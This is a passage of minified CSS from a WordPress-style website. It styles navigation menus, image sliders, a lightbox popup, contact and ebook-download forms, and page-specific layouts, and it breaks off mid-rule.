.item:nth-child(5)>ul.sub-menu{padding-left:20px;margin-bottom:0}.main-nav .item:nth-child(5){padding-bottom:0}.about-left>ul>li a{color:#5ec2de!important;font-size:inherit;line-height:inherit}section.affili-sec{width:100%;text-align:center;display:inline-block}.affili-main h3{color:#4f4f4f;font-family:"Josefin Sans",sans-serif;font-size:30px;font-weight:400;line-height:39px;text-align:center;margin-bottom:30px}.slick-prev{left:-25px}.slick-next,.slick-prev{height:51px;z-index:99;top:50%;transform:translateY(-50%)}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.affili-item{width:92%!important;margin:0 11px;height:140px;display:flex!important;border:1px solid #eceff1}@media (max-width:1170px){.affili-item{width:90%!important}}@media (max-width:846px){.affili-main button:before{content:'';}.affili-main .slick-prev{left:0;}.affili-main .slick-next{right:0;}.slick-next:before,.slick-prev:before{background-size:20px 38px;display:inline-block;width:19px;content:""}.slick-prev:before{background-image:url('images/left-scroll.svg');background-repeat:no-repeat;height:36px}.slick-next:before{background-image:url('images/right-scroll.svg');background-repeat:no-repeat;height:43px}}@media (max-width:756px){.affili-item{width:75%!important;margin:auto}}.affili-item a{width:80%;float:left;margin:auto}.affili-item img{max-width:75%;display:block;margin:auto}@media (max-width:365px){.affili-item img{max-width:90%;display:block;margin:auto;height:auto}}.about-left p img{max-width:100%;width:auto;border-radius:20px}.about-left>ol>li,.about-left>ul>li{list-style:none;margin-left:0;float:left;width:calc(100% - 24px);color:#232323}.main-vid{height:auto;width:100%}.mfp-bg,.mfp-wrap{position:fixed;left:0;top:0}.abt.empty_abt ul li,.abt.empty_abt ul li a{color:#232323}.abt.empty_abt ul li a{background-image:url('images/brdcrmb-aro.svg')}@media (max-width:798px){.slick-prev{left:0}.slick-next:before,.slick-prev:before{background-size:14px 32px;display:inline-block;width:15px;height:28px;content:""}.slick-prev:before{background-image:url('images/left-scroll.svg')}.slick-next:before{background-image:url('images/right-scroll.svg')}.slick-next{right:0}.index-glry .slick-next{right:-25px}.index-glry .slick-prev{left:-25px}.index-glry .slick-next:before,.index-glry .slick-prev:before{background-size:15px 31px!important;display:inline-block;width:15px!important;height:28px!important;content:""}.index-glry .slick-next,.index-glry .slick-prev{top:calc(50% - 13px)}}@media (max-width:700px){.banner-txt h1{font-size: 5em;}.banner-txt p{font-size: 2.3em;}.abt.empty_abt{top:22%}.banner-img-about.empty_banner_img{height:17vh}}@media (max-width:584px){.affili-block .slick-prev{left:0}.affili-block .slick-next{right:0}}.page-id-557 .banner-img-about{height:auto}.site-map .data1165 .item,.site-map .main-nav .item:nth-child(5){padding:10px 15px}.about-left h4>a,.about-left h4>p>a{border-radius:40px;background:#5dc2de;font-size:20px;font-weight:400;line-height:20px;padding:15px 35px;color:#fff!important}.about-left>ol>li,.about-left>ul>li,.blog-inr-text-main h3,.blog-inr-text-main p,.blog-inr-text-main ul li,.blog-inr-txt h3,.blog-inr-txt p,.blog-inr-txt ul li,.wlcm-blog-lft p{font-size:2.4em;line-height:33px;font-weight:300}.about-left>ul>li{background:url([data-uri]) left 13px no-repeat;padding-left:24px}.about-left>ol{padding-left:20px}.about-left>ol>li{list-style:auto}@media only screen and (max-width:1297px){nav ul li a{padding-bottom:0}}@media (max-width:897px){.c-hamburger.c-hamburger--htx{top:30px}}@media (max-width:860px){.head-section-top{padding:10px 0 8px!important}}@media (max-width:760px){.head-section-top{padding:10px 0 8px!important}.c-hamburger.c-hamburger--htx{top:29px}}@media(max-width:700px){.site-map{margin:0}}@media(max-width:444px){.site-map ul li a{line-height:24px;display:inline-flex;padding-top:0}.site-map .main-nav .item:nth-child(5),.site-map ul li{padding:5px 20px}.site-map ul ul{padding-left:15px}}@media (max-width:560px){.about-left.block-4 iframe{width:100%!important}}.wlcm-blog-lft .wlcm-blog-a{min-width:90px;width:auto;height:auto;padding:0 15px;margin-right:5px;margin-bottom:5px}.blog-text .blog-txt-btn-green{min-width:105px;padding:0 15px;width:auto}.blog-sch .nice-select,form#catform{width:240px}.blog-sch form{width:calc(100% - 250px)}@media only screen and (max-width:700px){.blog-sch form input[type=text]{border:1px solid #eceff1;width:100%;padding:9px 10px 9px 45px;margin-bottom:30px}.blog-sch form input[type=button]{float:left;margin:10px 0}.blog-sch{border:none}.blog-sch .nice-select{border:1px solid #eceff1;height:50px;line-height:50px;width:100%}}.blog-sch{z-index:9}#map{height:500px}div#map{height:451px;left:0;right:0;top:0;bottom:0;width:100%;position:absolute!important}.sticky-header .head-section-top{display:inline-flex;align-items:center;width:100%;justify-content:space-between;padding:20px 0}.head-section-buttom{padding:23px 0 5px!important}@media only screen and (max-width:1300px){.logo{width:34%;margin-bottom:0}nav ul li a{padding-bottom:0}.head-section-top{padding:20px 0!important}}@media only screen and (max-width:1058px){.logo img{width:100%}}@media(max-width:980px){nav ul li a{font-size:1.5em}}@media only screen and (max-width:900px){.logo{width:auto;margin-bottom:0}.c-hamburger.c-hamburger--htx{top:38px}}@media (max-width:540px){.logo{width:63%}.c-hamburger.c-hamburger--htx{top:34px}}@media (max-width:496px){.logo{width:70%}.c-hamburger.c-hamburger--htx{top:34px}}@media (max-width:448px){.logo{width:70%}.c-hamburger.c-hamburger--htx{top:30px}}@media (max-width:383px){.logo{width:77%}.c-hamburger.c-hamburger--htx{top:27px}}.page-id-1017 table td,.page-id-3534 table td,.page-id-619 table td{border:0 solid #d4d4d4;padding:0;vertical-align:top}.page-id-1017 table td:last-child,.page-id-3534 table td:last-child,.page-id-619 table td:last-child{padding-left:5px}.page-id-1017 table td:first-child,.page-id-3534 table td:first-child,.page-id-619 table td:first-child{padding-right:5px}.page-id-1017 table,.page-id-3534 table,.page-id-619 table{border:0 solid #d4d4d4;margin-top:30px}.page-id-1017 table tr td table,.page-id-3534 table tr td table,.page-id-619 table tr td table{border:1px solid #67c9e1;border-radius:5px;text-align:center;padding:10px}.page-id-1017 table td table tr td img,.page-id-619 table td table tr td img{width:100px;max-width:100%;margin:auto;border-radius:50%;height:100px}.page-id-1017 table td table tr:first-child td,.page-id-3534 table td table tr:first-child td,.page-id-619 table td table tr:first-child td{width:100px;height:100px;position:absolute;left:calc(50% - 50px);z-index:9;top:-50px;border:1px solid #67c9e1;border-radius:50%;padding:0}.page-id-1017 table tr,.page-id-3534 table tr,.page-id-619 table tr{font-size:24px}.page-id-1017 table td table tr:nth-child(2) td,.page-id-3534 table td table tr:nth-child(2) td,.page-id-619 table td table tr:nth-child(2) td{padding-top:80px}.head-section-top{padding:39px 0 24px}nav ul li a{padding-bottom:15px}div.wpforms-container-full .wpforms-form .wpforms-field:first-child{padding-top:0!important}.contact-information form#wpforms-form-2138 input,.contact-information form#wpforms-form-2138 textarea{max-width:100%;border-color:#5dc2de;border-radius:10px;font-size:13px}.contact-information form#wpforms-form-2138 input::placeholder,.contact-information form#wpforms-form-2138 textarea::placeholder{color:#656565;font-weight:300}button#wpforms-submit-2138{background:#5dc2de;border:0;color:#fff;padding:15px 40px;border-radius:50px;line-height:20px;width:200px;float:right;font-size:1.4em;font-weight:400}.row.data_privacy{transform:translateY(-54px)}div.wpforms-container-full .wpforms-form label.wpforms-error{padding-top:10px}ul.blog-demo .blog-text .blog-txt-btn{background:0 0;width:100%;display:inline-block}.blog-text .blog-txt-btn div{color:#fff;min-width:105px;height:20px;font-size:12px;font-weight:400;line-height:20px;text-align:center;display:inline-block;width:auto;padding:0 20px;margin-bottom:5px}.blog-int-txt{margin:0 5px 5px 0}.left_contact_data{float:left;width:50%}.page-id-2606 .about-left h1{color:#4f4f4f;font-family:"Josefin Sans";font-size:56px;font-weight:400;line-height:62px;letter-spacing:-1px;margin-bottom:30px}.page-id-2606 .about-left p{color:#4f4f4f;font-family:"Josefin Sans";font-size:24px;font-weight:300;line-height:33px}.page-id-2606 .about-left a{margin-top:40px;width:168px;height:50px;border-radius:40px;background:rgba(74,172,219,.85);color:#fff!important;font-size:14px;font-weight:400;line-height:53px}.page-id-2606 .about-left a:hover{background-color:rgba(42,91,156,.85)}.right_contact_data{float:right;width:50%}.right_contact_data ul li{width:100%;float:left;margin-bottom:30px;padding:0}.loc-icon{width:7%;float:left}.right_contact_data ul li a{width:100%;float:left;font-size:24px;font-weight:300;color:#232323;line-height:33px}.loc-icon a img{width:24px;float:left;margin-right:20px}.icon-text{width:93%;float:left}.page-id-1037 .banner-img-about,.page-id-1039 .banner-img-about,.page-id-2611 .banner-img-about,.page-id-2835 .banner-img-about,.page-id-436 .banner-img-about,.page-id-5534 .banner-img-about,.page-id-6022 .banner-img-about{height:220px}@media (max-width:1370px){.head-section-top{padding:30px 0 24px}}@media (max-width:1294px){nav ul li a{padding-bottom:0}}@media (max-width:1100px){.head-btn{display:none}.head-section-top{display:block;align-items:center;width:100%;justify-content:space-between}.page-id-1037 .banner-img-about,.page-id-1039 .banner-img-about,.page-id-436 .banner-img-about,.page-id-5534 .banner-img-about{height:110px}.logo img{width:340px}nav ul li a{font-size:16px!important}.logo{width:100%}.abt.empty_abt{padding-top:100px}}@media (max-width:1050px){.row.data_privacy{transform:translateY(-42px)}}@media (max-width:897px){.left_contact_data{width:100%}.right_contact_data{width:100%;margin-top:30px}.page-id-1037 .banner-img-about,.page-id-1039 .banner-img-about,.page-id-436 .banner-img-about,.page-id-5534 .banner-img-about{height:105px}}@media (max-width:800px){.row.data_privacy,.row.data_privacy p{transform:translateY(0);text-align:left;width:100%;margin-top:13px}button#wpforms-submit-2138{float:none}}@media (max-width:750px){.approach-txt,.approach-txt h4,.approach-txt p{text-align:center;width:100%}.ft-address{float:left;margin:0}.footer-top>p{position:relative}section.footer-bottom{padding:30px 0 33px}}.site-map .data1165{margin-top:-10px}.magnific-img{display:inline-block;width:32.3%}a.image-popup-vertical-fit{cursor:-webkit-zoom-in}.mfp-with-zoom .mfp-container,.mfp-with-zoom.mfp-bg{opacity:0;-webkit-backface-visibility:hidden;-webkit-transition:.3s ease-out;-moz-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out}.mfp-with-zoom.mfp-ready.mfp-bg{opacity:.98}.mfp-with-zoom.mfp-removing .mfp-container,.mfp-with-zoom.mfp-removing.mfp-bg{opacity:0}.mfp-arrow-left:before{border-right:none!important}.mfp-arrow-right:before{border-left:none!important}.mfp-counter,button.mfp-arrow{opacity:0!important;transition:opacity .2s ease-in,opacity 2s ease-out}.mfp-container:hover .mfp-counter,.mfp-container:hover button.mfp-arrow{opacity:1!important}.mfp-bg{width:100%;height:100%;z-index:1042;overflow:hidden;background:#0b0b0b;opacity:.8}.mfp-wrap{width:100%;height:100%;z-index:1043;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px}.mfp-container:before{content:'';height:100%}.mfp-content{position:relative;margin:0 auto;text-align:left;z-index:1045}.mfp-close,.mfp-preloader{text-align:center;position:absolute}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-preloader{color:#ccc;top:50%;width:auto;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}.mfp-figure:after,.mfp-iframe-scaler iframe{box-shadow:0 0 8px rgba(0,0,0,.6);left:0;position:absolute}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;right:0;top:0;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-figure,img.mfp-img{line-height:0}.mfp-arrow{position:absolute;opacity:.65;margin:-55px 0 0;top:50%;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:after,.mfp-arrow:before{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before{margin-left:25px}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{display:block;top:0;width:100%;height:100%;background:#000}.mfp-figure:after,img.mfp-img{height:auto;display:block;width:auto}img.mfp-img{max-width:100%;padding:40px 0;margin:0 auto}.mfp-figure:after{content:'';top:40px;bottom:40px;right:0;z-index:-1;background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.check-block input[type=radio],.mfp-gallery .mfp-image-holder .mfp-figure,input.wpcf7-form-control.wpcf7-submit.lt-req{cursor:pointer}.banner-btn a.green{border-radius:50px;background:#5dc2de;color:#fff;font-family:"Josefin Sans";font-size:14px;font-weight:400;line-height:20px;text-align:center;width:auto;margin-bottom:8px;display:inline-block}.banner-btn a{float:left;min-width:168px;margin-right:13px;padding:15px;width:auto;margin-bottom:10px;display:inline-block}.banner-container{width:660px;float:left;position:absolute;top:33%}.lft-trating-txt a{min-width:290px;padding:15px 52px;margin-bottom:10px}.approach-txt a{margin-right:10px;min-width:275px;margin-bottom:10px}@media (max-width:620px){.banner-container{width:94%}}@media only screen and (max-height:768px){.banner-container{top:25%}}@media only screen and (max-width:550px){.blog-inr-text-main p,.blog-inr-txt p,.wlcm-blog-lft p{font-size:2em;line-height:26px}.page-id-1017 table tr,.page-id-619 table tr{font-size:20px}.right_contact_data ul li a{font-size:18px}.page-id-1037 .abt h1,.page-id-1039 .abt h1,.page-id-436 .abt h1,.page-id-5534 .abt h1{margin-top:0}}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile .mfp-bottom-bar:empty,.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.main-video{flex-wrap:wrap}a.close{width:20px;height:20px;background:#5dc2de5c;border-radius:50%;line-height:18px;text-align:center;font-weight:400;font-size:22px;position:absolute;right:0}form.wpcf7-form.init{width:100%}form.wpcf7-form.init h1{font-family:'Josefin Sans';color:#4f4f4f;margin-bottom:12px}form.wpcf7-form.init input[type=email],form.wpcf7-form.init input[type=text]{border:1px solid #5dc2de;border-radius:5px;padding:6px 10px;font-size:11px;width:100%;box-sizing:border-box;height:35px}span.wpcf7-form-control-wrap.ebook_radio{margin-top:5px;display:block}form.wpcf7-form.init input[type=radio]{appearance:auto;padding-top:7px;display:inline-flex;width:12px}span.wpcf7-list-item-label{display:inline-flex;margin-left:5px}form.wpcf7-form.init div{font-size:11px;margin-top:5px;float:left}input#ebook_send{background:#5dc2de;border:0;color:#fff;padding:6px 36px;border-radius:50px;line-height:17px;width:auto;float:right;font-size:11px;font-weight:400;cursor:pointer}.modal-content{width:30%}.page-id-2669 .banner-img-about,.page-id-2761 .banner-img-about,.page-id-2768 .banner-img-about,.page-id-3411 .banner-img-about,.page-id-5287 .banner-img-about{height:auto;margin-bottom:50px}.page-id-2669 .about-main,.page-id-3411 .about-main{padding:0 0 60px}@media (max-width:1250px){.modal-content{width:40%}}@media (max-width:930px){.modal-content{width:50%}}@media (max-width:762px){.modal-content{width:90%}}@media (max-width:420px){.modal-content{width:90%}input#ebook_send{float:left}form.wpcf7-form.init div{width:100%;margin-bottom:11px;margin-top:10px}}form.wpcf7-form.init p{font-size:11px;margin-bottom:15px}div.ebook-dwnld-main{display:inline-block;background:#5ec2de;width:70%;padding:30px 15px}.ebook-dwnld{text-align:center;color:#4f4f4f}.ebook-dwnld h2{font-size:27px;font-weight:300;margin:20px 0;line-height:35px}.ebook-dwnld h2 strong{display:block;font-weight:700}.ebook-dwnld p{font-size:19px;font-weight:700;margin-bottom:20px;font-family:'Josefin Sans';letter-spacing:-1px;line-height:24px;padding:0 25px}@media(max-width:1024px){.ebook-dwnld h2{font-size:2.5em;line-height:normal}.ebook-dwnld p{font-size:1.5em;line-height:inherit}}@media(max-width:950px){.ebook-dwnld h2{font-size:2em}.ebook-dwnld p{font-size:1.3em}}@media(max-width:770px){div.ebook-dwnld-main{width:46%}}@media(max-width:500px){div.ebook-dwnld-main{width:53%}}@media(max-width:400px){div.ebook-dwnld-main{width:70%}}.ebook-dwnld img:first-child{width:50%;margin-bottom:10px}@media(max-width:500px){.ebook-dwnld img:first-child{width:40%}}.modal-content.ebook_popudata{margin:0vh auto!important;padding:30px 50px!important;border:0!important;width:40%;background-color:#fff!important;color:#32373c!important}.contact-form h1{font-size:30px;font-weight:400;line-height:36px;margin-bottom:30px}.contact-form form.wpcf7-form.init input[type=email],.contact-form form.wpcf7-form.init input[type=text]{border-radius:10px;font-size:14px;padding:12px 20px;height:auto}.contact-form label{font-size:14px;font-weight:400;line-height:26px}.check-block{width:100%;float:none;margin-top:0!important}.check-block div{margin-right:19px;font-size:13px!important;margin-top:0!important}.submit_btn_ebook,.submit_btn_ebook div{font-size:14px!important}input.wpcf7-form-control.wpcf7-submit.lt-req{font-size:14px;font-weight:400;line-height:20px;text-align:center;color:#fff;border-radius:86px;padding:15px 68px}.check-block input[type=radio]:after,.check-block input[type=radio]:checked:after{width:14px;height:10px;border-radius:50px;top:0;display:inline-block;visibility:visible;content:'';left:0}.submit_btn_ebook{width:100%;margin-top:10px!important;display:inline-flex;align-items:end;justify-content:space-between;font-weight:300;line-height:30px}@media(max-width:1365px){.modal-content.ebook_popudata{width:50%}}@media(max-width:1132px){.ebook-dwnld p{padding:0 22px}.modal-content.ebook_popudata{width:60%}}@media(max-width:930px){.modal-content.ebook_popudata{width:70%}}@media(max-width:800px){.modal-content.ebook_popudata{width:85%}}@media(max-width:662px){.submit_btn_ebook{justify-content:inherit;flex-wrap:wrap}.submit_btn_ebook>div{width:100%;margin-bottom:10px}}@media(max-width:455px){.modal-content.ebook_popudata{width:90%;padding:30px}}@media(max-width:420px){.check-block>div{width:auto!important;margin-bottom:0!important}.submit_btn_ebook>div{margin:0 0 10px!important}.submit_btn_ebook{line-height:20px}.contact-form h1{font-size:26px}}.ebook-sec{background:linear-gradient(180deg,#76cbe3,#8ee1f8);transform:translateY(142%);transition:.3s ease-in-out}.sticky-add{position:fixed;bottom:0;left:0;right:0;z-index:9;width:100%;transform:translateY(0)}@media(max-width:1085px){.ebook-sec{margin-bottom:57px}}@media(max-width:940px){.ebook-sec{margin-bottom:30px}}@media(max-width:794px){.ebook-sec div div{width:60%}.ebook-sec div h1{font-size:21px}}@media(max-width:702px){img.sbook-img{display:none}.ebook-sec div div img{width:8%}.ebook-sec div h1{font-size:18px;margin:7px 0}.ebook-sec div div{width:100%}.ebook-sec p{font-size:14px;margin-bottom:0}.ebook-sec{margin-bottom:16px}}.check-block div label{margin-left:10px}.check-block div{display:inline-flex;align-items:baseline}.check-block input[type=radio]:checked:after{position:relative;border:1px solid #ffffff00;background-color:#5ec2de}.ebook-sec{margin-bottom:0;padding:12px 0}@media (max-width:702px){.ebook-sec div div img{width:6%}.ebook-sec div h1{font-size:15px;margin:4px 0}.ebook-sec p{font-size:12px;margin-bottom:0;line-height:10px}.ebook-sec{padding:11px 0}}.ebook-sec div div{text-align:center;display:inline-flex;justify-content:center;flex-wrap:wrap;align-items:center}.ebook-sec div div img{width:4%}.ebook-sec p{font-weight:400;color:#4f4f4f;font-size:15px;line-height:19px;width:100%;margin-top:15px;margin-bottom:7px}.ebook-sec .button img.sbook-img{bottom:0;top:unset;width:254px;right:104px}div.ebook-dwnld-main{border-radius:10px}@media (max-width:1200px){.ebook-sec div h1{font-size:21px;line-height:23px}.ebook-sec div div img{width:3%}.ebook-sec div div{align-items:end}img.sbook-img{width:244px;right:97px}}@media (max-width:1196px){.testimo-hm{height:auto;border-bottom-left-radius:10px;border-bottom-right-radius:10px}img.sbook-img{width:calc(30% - 98px);right:97px}}@media (max-width:1088px){img.sbook-img{width:calc(30% - 88px);right:87px}}@media (max-width:990px){img.sbook-img{width:calc(30% - 79px);right:79px}.ebook-sec div div img{width:26px}.ebook-sec div h1{font-size:19px;line-height:17px}.ebook-sec p{font-size:14px}.lp-pay-img a img,.page-id-2450 .lp-pay-img a{width:auto!important}}@media (max-width:794px){.ebook-sec div div{width:100%}}.ebook-sec div div{width:70%}.ebook-sec div h1{color:#4f4f4f;font-weight:300;margin:10px 15px 0;font-size:27px;line-height:35px}@media (max-width:1024px){.ebook-sec div h1{font-size:2.5em;line-height:normal}}@media (max-width:950px){.ebook-sec div h1{font-size:2em}}@media (max-width:928px){img.sbook-img{display:none}.ebook-sec div div{width:100%}}.contact-form form.wpcf7-form.init input[type=email],.contact-form form.wpcf7-form.init input[type=text]{border:1px solid #5ec2de}.check-block input[type=radio]:after{position:relative;background-color:#fff;border:1px solid #32373c}.submit_btn_ebook a{color:#5dc2de!important}input.wpcf7-form-control.wpcf7-submit.lt-req{background:#5ec2de}a.close{background:#c1ebf7;color:#5ec2de;padding:0}.page-id-2669 .about-left p:last-child a,.page-id-2768 .about-left p:last-child a,.page-id-5287 .about-left p:last-child a{background:#5ec2de;color:#fff!important;padding:4px 15px;border-radius:5px;margin-right:15px;margin-top:25px;float:left}.contact-form{position:relative;display:inline-block;width:100%}.download_ebook{padding:0 0 90px;float:left;width:100%;position:relative}.dwn_ebook_inner{display:flex;justify-content:space-between}.dwn_lft,.dwn_rgt{width:47%}.about-main .about-left h1,.dwn_lft h1{color:#5ec2de;font-size:56px;font-weight:400;line-height:62px;letter-spacing:-1px}.dwn_form{width:100%;padding:20px 0 0}.dwn_lft .form_group,.page-id-2761 .call_bck .radio_btn{margin-bottom:20px}.dwn_lft input{width:95%;height:50px;border:1px solid #5ec2de;border-radius:10px;background:#fff;padding:0 15px;font-weight:400}.dwn_lft input::placeholder{color:#232323}.dwn_lft_bottom .dwn_btn a,.dwn_lft_bottom .dwn_btn input{color:#fff;font-size:14px;text-align:center;font-weight:400}.radio_btn label{position:relative;display:inline-block;padding:3px 3px 0 26px;cursor:pointer;font-size:14px;margin-right:30px}#wpforms-2138-field_15 .depth-1 label::after,#wpforms-2138-field_15 .depth-1 label::before,.radio_btn label::after,.radio_btn label::before{position:absolute;content:'';top:50%;border-radius:100%;-webkit-transition:.2s;transition:.2s}#wpforms-2138-field_15 .depth-1 label::before,.radio_btn label::before{left:0;width:16px;height:16px;margin-top:-8px;background:#f3f3f3;border:1px solid #ccc}#wpforms-2138-field_15 .depth-1 label::after,.radio_btn label::after{opacity:0;left:3px;width:12px;height:12px;margin-top:-5px;background:#5ec2de;-webkit-transform:scale(2);transform:scale(2)}#wpforms-2138-field_15 .depth-1 input[type=radio]:checked+label::before,.radio_btn input[type=radio]:checked+label::before{background:#fff;border:1px solid #5ec2de}#wpforms-2138-field_15 .depth-1 input[type=radio]:checked+label::after,.radio_btn input[type=radio]:checked+label::after{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.call_bck span{color:#232323;font-size:14px;font-weight:400;line-height:26px;margin-bottom:5px}.dwn_lft_bottom{margin-top:32px;display:flex;align-items:center;justify-content:space-between}.policy_note span{color:#232323;font-size:14px;font-weight:400}.page-id-2241 .abt h1,.thnk_inner h1{font-size:56px;color:#5ec2de;letter-spacing:-1px}.dwn_lft_bottom .dwn_btn{width:168px;height:50px;border-radius:20px;display:flex;justify-content:center;align-items:center}.dwn_img img{width:100%;z-index:1}.dwn_img:before{content:'';position:absolute;top:29%;right:0;background-image:url('images/dwn_right_ptrn.png');background-size:contain;height:335px;width:100%;z-index:-1}.dwn_img:after{content:'';position:absolute;left:0;background:#fff;height:100%;width:50%;z-index:-1}.thnk_main{padding:70px 0 99px;float:left;width:100%}.thnk_inner h1{font-weight:400;line-height:62px;margin-bottom:20px}.thnk_inner p{color:#232323;font-size:24px;font-weight:400;line-height:33px;margin-bottom:33px}@media only screen and (max-width:1024px){.thnk_main{padding:70px 0}.thnk_inner h1{font-size:42px}}@media only screen and (max-width:991px){.dwn_ebook_inner{display:block}.dwn_lft{width:95%;margin:0 auto}.dwn_rgt{width:100%;margin-top:60px;float:left}.dwn_img{text-align:center}.dwn_img img{width:70%}.dwn_img:before{top:inherit;bottom:6%}.dwn_img:after{width:12%}}@media only screen and (max-width:767px){.dwn_img img,.dwn_lft{width:90%}.dwn_img:before{background-image:none}.thnk_inner h1{font-size:38px}.dwn_lft{margin:0 auto}.dwn_lft_bottom .dwn_btn{width:154px}.download_ebook{padding:70px 0 30px}.thnk_inner p{word-break:break-all;font-size:22px}.banner-img-about{height:405px}}@media only screen and (max-width:600px){.dwn_lft h1{font-size:45px}.thnk_inner p{font-size:20px}}@media only screen and (max-width:455px){.policy_note{width:50%}.dwn_lft h1{font-size:40px}}@media only screen and (max-width:400px){.loc-text ul li a,.loc-text ul li p,.right_contact_data ul li a{font-size:15px}.down-arrow{display:none}.policy_note{width:100%}.dwn_lft_bottom{display:block}.dwn_btn{margin-top:20px}.dwn_lft h1{font-size:34px}.thnk_inner h1{font-size:32px;line-height:36px}}.page-id-2241 .que-sec,.page-id-2768 .que-sec,.page-id-5287 .que-sec{padding:0!important}.about-main{padding:30px 0 60px}.dwn_lft_bottom .dwn_btn input{background:#5ec2de;border:0;line-height:20px;cursor:pointer}.page-id-2241 .abt h1{width:100%;float:left;line-height:62px;opacity:1!important}@media(max-width:1188px){.lp-banner-rgt{width:100%!important}}.main-vid .play-btn img{max-width:150px}@media(max-width:991px){.main-vid .play-btn img{max-width:100px}.video_list{grid-template-columns:repeat(1,1fr)}}.mobile_banner_txt{margin:40px 0 0}.mobile_banner_txt .banner-container{position:initial;top:inherit;transform:translate(0)}.mobile_banner_txt .banner-container h1,.mobile_banner_txt .banner-container h2,.mobile_banner_txt .banner-container p{color:#4f4f4f!important}.mobile_banner_txt .banner-container .banner-btn a.white{background-color:rgb(167 169 172)}@media (min-width:991px){.destop_banner_txt{display:block}.mobile_banner_txt,.mobile_btn{display:none}}@media (min-width:900px){.mobile_btn,.mobile_logo{display:none}}.page-id-3411 .insta_link_main{float:left;width:100%;padding:40px 0}.page-id-3411 .about-left p{width:70%;font-family:"Josefin Sans",sans-serif;color:#4f4f4f;font-size:21px;font-weight:300;line-height:28px;margin:0 auto;text-align:center;float:none}.page-id-3411 .about-left ul{padding:90px 0 0;position:relative}.page-id-3411 .about-left ul:before{content:'';position:absolute;background:url('images/insta_down.png') center/contain no-repeat;top:22px;left:0;right:0;margin:0 auto;width:auto;height:45px}.page-id-3411 .about-left ul li{text-align:center;background:0 0}.page-id-3411 .about-left ul li a{width:350px;font-size:18px;line-height:26px;background-color:#65b8e0;padding:20px 20px 15px;color:#fff!important;border-radius:100px;text-align:center;display:inline-block;margin-bottom:30px;transition:.4s;text-transform:uppercase}.page-id-2450 .lp-pay-img{display:grid!important;width:100%;max-width:1200px;margin:0 auto;align-items:center;grid-template-columns:repeat(3,1fr)}.page-id-2450 .lp-pay-img a{padding-left:15px!important;padding-right:15px!important}.page-id-2450 .lp-pay-img a:nth-child(3){border-right:1px solid #dedede}@media only screen and (max-width:1200px){.page-id-2450 .lp-pay-img{width:95%}}@media (max-width:1064px){.page-id-2450 .lp-pay-img{padding:30px 0!important;grid-template-columns:repeat(2,1fr)}.page-id-2450 .lp-pay-img a{margin-bottom:30px}.page-id-2450 .lp-pay-img a:nth-child(3),.page-id-2450 .lp-pay-img a:nth-child(4){margin-bottom:0!important}}.page-id-3534 table td table tr td img{width:100px;max-width:100%;margin:auto;border-radius:50%;height:100px;background:#fff}.about-left table tr td ul li{width:calc(100% - 24px);float:left}.hello-rgt .or_btn_middel{color:#7ecee5;font-size:22px;text-align:center;display:block;margin:10px;float:left;width:92%}.timing-rgt 